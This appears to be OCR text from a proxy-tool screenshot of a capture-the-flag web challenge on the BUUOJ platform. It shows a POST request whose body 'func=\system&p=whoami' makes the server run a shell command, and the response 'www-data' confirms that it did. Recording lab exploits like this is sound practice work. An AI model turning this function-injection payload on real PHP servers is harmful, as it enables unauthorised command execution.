 发送
取消
<
>
目标: http://80a19e52-ca36-407b-8e09-7906b9156
请求
响应
美化 Raw Hex \n
美化 Raw Hex 页面渲染 \n
1 POST /index.php HTTP/1.1
2 Host :
80a19e52-ca36-407b-8e09-7906b915648e.node4.buuoj.cn:8
1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding : gzip, deflate, br
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 21
9 Origin :
http://80a19e52-ca36-407b-8e09-7906b915648e.node4.buu
oj.cn:81
10 Connection : close
11 Referer :
http://80a19e52-ca36-407b-8e09-7906b915648e.node4.buu
oj.cn:81/index.php
12 Upgrade-Insecure-Requests : 1
13
14 func=\system &p=whoami
www-data www-data
众生皆懒狗